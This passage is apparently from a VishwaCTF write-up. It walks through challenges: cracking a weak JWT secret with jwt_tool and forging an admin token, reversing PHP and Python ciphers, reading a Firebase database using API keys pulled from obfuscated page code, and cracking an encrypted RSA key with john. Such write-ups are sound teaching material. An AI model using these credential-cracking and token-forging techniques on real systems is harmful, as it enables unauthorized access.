
We can check the content using JWT.io

The first possibility is to change the role from user to admin and probably we might gain access. The problem to this approach is that we need to sign the token with a secret key (the blue/last part of the token). We don’t the key, but what if the key is weak and can be guessable? Let’s try to crack it using jwt_tool and the rockyou.txt wordlist which holds a great set of common passwords:
python3 jwt_tool.py -C -d /usr/share/wordlists/rockyou.txt eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Imthc2htaXI1NCIsInJvbGUiOiJ1c2VyIiwiaWF0IjoxNjQ3ODkwODM5fQ.3f-DyDHTGTGR3ENVQuUKxPV0hRoS2Ix0dSaFQqolqdQ
Soooooooo I didn’t get this challenge becase I didn’t have the secret on the wordlist. The key was owasp. Since I supposed that bruteforcing tasks on CTF are not further than rockyou.txt or some basic hashcat commands I abandoned this task. Once I knew the key, attack is simple:

Once we know the secret, we can change the role and sign the token with that algorithm:

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Imthc2htaXI1NCIsInJvbGUiOiJhZG1pbiIsImlhdCI6MTY0Nzg5MDgzOX0.Uu8-VyS9gN2I6ux06hH41UDpmF82nC_g18lUfPbbqNs
Now use the token in the request:

VishwaCTF{w3@k_$ecr3t$}
Strong Encryption
496
This is our one of the most strong encryption algorithm. Try to decrypt the flag by tracing how it is encrypted.
Url - https://5tr0ng-3ncrypt10n.vishwactf.com/
We have the following source code:
<?php
// Decrypt -> 576e78697e65445c4a7c8033766770357c3960377460357360703a6f6982452f12f4712f4c769a75b33cb995fa169056168939a8b0b28eafe0d724f18dc4a7
$flag="";
function encrypt($str,$enKey){
$strHex='';
$Key='';
$rKey=69;
$tmpKey='';
for($i=0;$i<strlen($enKey);$i++){
$Key.=ord($enKey[$i])+$rKey;
$tmpKey.=chr(ord($enKey[$i])+$rKey);
}
$rKeyHex=dechex($rKey);
$enKeyHash = hash('sha256',$tmpKey);
for ($i=0,$j=0; $i < strlen($str); $i++,$j++){
if($j==strlen($Key)){
$j=0;
}
$strHex .= dechex(ord($str[$i])+$Key[$j]);
}
$encTxt = $strHex.$rKeyHex.$enKeyHash;
return $encTxt;
}
$encTxt = encrypt($flag, "VishwaCTF");
echo $encTxt;
?>
So more than web this is a reversing challenge. Therefore, I reverse it (in Python3, I just hate PHP):
strkey = '576e78697e65445c4a7c8033766770357c3960377460357360703a6f6982'
key = '155174184173188166136153139'
chars = [strkey[i:i+2] for i in range(0, len(strkey), 2)]
counter = 0
flag = []
for char in chars:
if counter == len(key):
counter = 0
i = int(char, 16)
flag.append(chr(i-int(key[counter])))
counter += 1
print(''.join(flag))
Executing the reversed algorithm we obtained the flag:
VishwaCTF{y0u_h4v3_4n_0p_m1nd}
Flag .Collection
488
We are collecting cool flag names for our next CTF, please suggest us some cool names and we’ll store them in our database for our next CTF. https://fl4g-c0ll3ct10n.vishwactf.com/
We have the following website and source code within it:

const _0x57df30 = _0x3fb9;
function _0x3fb9(_0x29beda, _0x336439) {
const _0x3451ef = _0x3451();
return (
(_0x3fb9 = function (_0x3fb963, _0x508455) {
_0x3fb963 = _0x3fb963 - 0x10e;
let _0x5d23ef = _0x3451ef[_0x3fb963];
return _0x5d23ef;
}),
_0x3fb9(_0x29beda, _0x336439)
);
}
(function (_0x417ff4, _0x43e4ef) {
const _0x927f6f = _0x3fb9,
_0x359498 = _0x417ff4();
while (!![]) {
try {
const _0x54d75f =
(parseInt(_0x927f6f(0x11a)) / 0x1) *
(parseInt(_0x927f6f(0x111)) / 0x2) +
(-parseInt(_0x927f6f(0x11e)) / 0x3) *
(-parseInt(_0x927f6f(0x11b)) / 0x4) +
-parseInt(_0x927f6f(0x10e)) / 0x5 +
(-parseInt(_0x927f6f(0x119)) / 0x6) *
(-parseInt(_0x927f6f(0x110)) / 0x7) +
(parseInt(_0x927f6f(0x113)) / 0x8) *
(parseInt(_0x927f6f(0x116)) / 0x9) +
-parseInt(_0x927f6f(0x115)) / 0xa +
(parseInt(_0x927f6f(0x10f)) / 0xb) *
(-parseInt(_0x927f6f(0x114)) / 0xc);
if (_0x54d75f === _0x43e4ef) break;
else _0x359498["push"](_0x359498["shift"]());
} catch (_0x709faf) {
_0x359498["push"](_0x359498["shift"]());
}
}
})(_0x3451, 0xc0e6c);
function _0x3451() {
const _0x57f996 = [
"259962gFuKEn",
"1110672IRjTeV",
"12GyewIN",
"vishwa-ctf",
"AIzaSyA0c3Mh8DCVlEtX5vi29dgpB-Z-l_BdhEg",
"1408335oCFCQd",
"6902455ERMZai",
"8657ogwkbH",
"147vXZWWD",
"2OmcftW",
"1085755885984",
"8OISBQk",
"6228pslsvW",
"14548710LcHATF",
"5445585bALQCb",
"vishwa-ctf.appspot.com",
"https://vishwa-ctf-default-rtdb.firebaseio.com",
];
_0x3451 = function () {
return _0x57f996;
};
return _0x3451();
}
const firebaseConfig = {
apiKey: "AIzaSyCOrohCmYL_hq5DaqFbQM3rxHXT0pNE6SA",
authDomain: "vishwa-ctf-challenge-12.firebaseapp.com",
projectId: "vishwa-ctf-challenge-12",
storageBucket: "vishwa-ctf-challenge-12.appspot.com",
messagingSenderId: "125452069157",
appId: "1:125452069157:web:2d20b318f3e448ebfa52cc",
};
We can see in it a Firebase 🔥 database configuration with the API key and everything. With all that, we can use it to see the flags that the application is storing in it. I searched for many tools or URL formats to access these data, and ended up with baserunner. If you have issues while building the npm module, use export NODE_OPTIONS=–openssl-legacy-provider. Let’s wrap up the configuration for this Firebase:
{
"apiKey": "AIzaSyA0c3Mh8DCVlEtX5vi29dgpB-Z-l_BdhEg",
"authDomain": "vishwa-ctf-challenge-12.firebaseapp.com",
"databaseURL": "https://PROJECT_ID.firebaseio.com",
"projectId": "vishwa-ctf-challenge-12",
"storageBucket": "vishwa-ctf-challenge-12.appspot.com",
"messagingSenderId": "125452069157",
"appId": "1:125452069157:web:2d20b318f3e448ebfa52cc",
"databaseURL": "https://vishwa-ctf-default-rtdb.firebaseio.com"
}
Set the configuration in the web interface for this module:

In this case, we want to check the collection flag which might hold all the flags:

vishwactf{c0nfigur3_y0ur_fir3b@s3_rule$}
Other easier solution worth noting. With the following URL we can access all the previous data:
https://firestore.googleapis.com/v1/projects/vishwa-challenge-12/databases/(default)/documents/flag
—
Crypto
John the Rocker
412
They gave us the following private key:
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,115D424076ADCE7E40ACC1E44E4E791A
flkT1+aCoQZ4YBHg2VRW3x4HzlEKFwqQ+ePMzEi2BIREHXDtHR1+QUrYRSQLzP4E
jDSkmPWPoTvTXRAyXKrQL8FzkvYDcP9hjkzt41tjsRHz2nkI9K+WFm8DNi6qVS9H
J/yWZdvUED6XwwxTFe6D01GwU7yc7xheE4GlIBazk68Q0tNuH34H8T+hnfkTyNA6
BJL861zNhZNIoWm/352vYydnT/HynugCGn+TIu88C+tLBpcLdLSh50OgTiZ8QK2A
Z82PoPfD1ziVmg7E4BIY1/1qJnNxCMTzUG4PbjLpdkRxHu5aOGzbGZK4K0inDNfr
B7ZedUOCSUTN0VGl5/spDO506vSOjzGL9/iDhYNBRvn4hW3VlPE6nRXAQ78r4Z49
ou0r2x7WvzrpFOPXjvlNHUFyWF9x5ZWsqNnr3PFL2wlCVvGq2z/mWvFdmy0tr6nV
FjEpOwrKMt0hvTcCwry8FKAyPDFafpZq4fg90Jd9xCYWJIZMxuEPOY0jfcSC7QOy
woOhMMCFA3mbJJWOAOKynZdx/7fe/0+Q0XMlljDNXNGNqKRqS9OUhKH967FYxw4W
AQHrN2NdT5WoXJhbDu67Z2jb89LAFR+uBlaxauLSYEFatKmAp/IXR4yTX4yn6Ur2
mlrJ6abOjmi+/LcvMN+qCx7pB//MR2HUxcOWdgA5nuXiYBdiSKj8h0Sq3IVVjDFd
Oj1t0D9m6AUsV32qbiXwiiCkOOMHVZH+6sc1ZMKNwR1WGvFBNyR0DVxlXAzyR7zP
nRUXCLihj696lm+Ywe6xsDOPJMl4RHOAvf+cj3fkI3WKhfhTUhoLrEZmIFDNhKrn
JCe4m9p+aNuPSuXL07bxKbYT6D4wlVE4OlkwZyAfc5R/cfE5JYFgwoIW5RJC9nh1
ru/aBj+464986pteEfI0e3nAuDquEvs37Oxv77n/AdW7QmySIb7RrpUfOCcq+rBt
4zg1cS5i2TX1l25h036E45Rn+efM9QBKQEChhgqfLZ9rbQqqm1coOok4sZZ1tWap
7352duKI9fzMq35P9u4T168sYSvZoa2hK7eZZ3KA/MK8u6B1yFiB1E2rEZGnVeOU
KLt1IFxygxZl9yO5yb4pa8tl6yKO46+OYmCe9ie7FkOEeq85a0xm0OB3HVxL/40/
116u2fJCRoDBjNZ1J4ujYwYUpWEfVoN26KRRiyRMJbHX9QwuW6k+b1OjLgjU2IaR
4BgG6xBTmM3fRQZhWbJ+06ibWDcIRdZOP02iksp/LdJtqtuYIWf2epUx3oBMrSN/
bFDUmLDzfSUCvz4MdZNp8FE1ElM2NK9PWYPe3XA5lzjkl9jxWD7M4WKLTjQJu9P0
PB4x+nHPj5j6XONZ74IbM1f7S4oRuhBCs5hPMgxDr7xSa0ROFsTauCeQ6N22JwIk
GzMpmzBzJtL5/SzFCuN148sMUOASnXLSYd79dB15M0nVRo6Iz9mytF/QVuci+8h+
6luGQBgih+L5ghx1qvUXwNyU+Id9fZYRA8pH2hy5pPWVsaws/1cLOc5PBzOaql7G
90iM4IyzSN2AO8/6HnSJ9tZSCG5cdRq+r1ROF30QnvnUowsbq0eeT4TVfb+kCaHx
-----END RSA PRIVATE KEY-----
So, by the name of the challenge, john (tool) and rockyou.txt (wordlist) came to my mind, so let’s crack the private key with those:
python3 /usr/share/john/ssh2john.py idrsa.id_rsa.docx > id_rsa.hash
john id_rsa.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!!**john**!! (idrsa.id_rsa.docx)
1g 0:00:00:03 DONE (2022-03-19 12:57) 0.2557g/s 3667Kp/s 3667Kc/s 3667KC/s !!..katie..!!123..!!""=&
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
So the flag is the key:
VishwaCTF{!!**john**!!}
Tallest Header
332
My friend sent me file and said how amazing this is, but i think while sending file corrupted. Can you help me fixing this? PS: make it lowercase.
They provide us a corrupted file called file.extension. Let’s see the header of the file:

That Exif string is a header usually present on JPEG images, so let’s fix the first bytes of the image and let’s see if that fix the image. I used hexedit and the file header for JPEG (you can find it on wikipedia):

Fix header with FF D8 FF DB
Then we can see the image from el bicho:

Now we have to dig deep. I use binwalk to check if there is something else in the image:
binwalk -M --dd=.* file.extension

We can see a zip file, and within, there is a Python3 script called encrypt.py and a info.txt text file:
encript.py:
def encrypt(key, plaintext):
plaintext = "".join(plaintext.split(" ")).upper()
ciphertext = ""
for pad in range(0, len(plaintext) % len(key) * -1 % len(key)):
plaintext += "X"
for offset in range(0, len(plaintext), len(key)):
print(f'Cypher {ciphertext}')
for element in [a - 1 for a in key]:
ciphertext += plaintext[offset + element]
print(f'offset {offset}, element {element}')
ciphertext += " "
return ciphertext[:-1]
info.txt:
key = [2,1,3,5,4]
ciphertext = RT1KC _YH43 3DRW_ T1HP_ R3M7U TA1N0
Reversing the script I could decript the ciphertext:
def decrypt(key, ciphertext):
final = []
for piece in ciphertext:
res = ''
for pos in key:
pos = pos - 1
res += piece[pos]
final.append(res)
print(''.join(final).lower())
key = [2,1,3,5,4]
ciphertext = ["RT1KC","_YH43","3DRW_","T1HP_","R3M7U","TA1N0"]
decrypt(key, ciphertext)
And we obtain the flag (in lower case, as stated in the description)
VishwaCTF{tr1cky_h34d3r_w1th_p3rmu7at10n}
—
Forensic
So Forgetful!
250
Once my friend was connected to my network, he did some office work and left. Next day he called me that he forgot his password, and wanted me to rescue him <3
On the pcap file in the challenge, we can see a form data in clear text with the password:
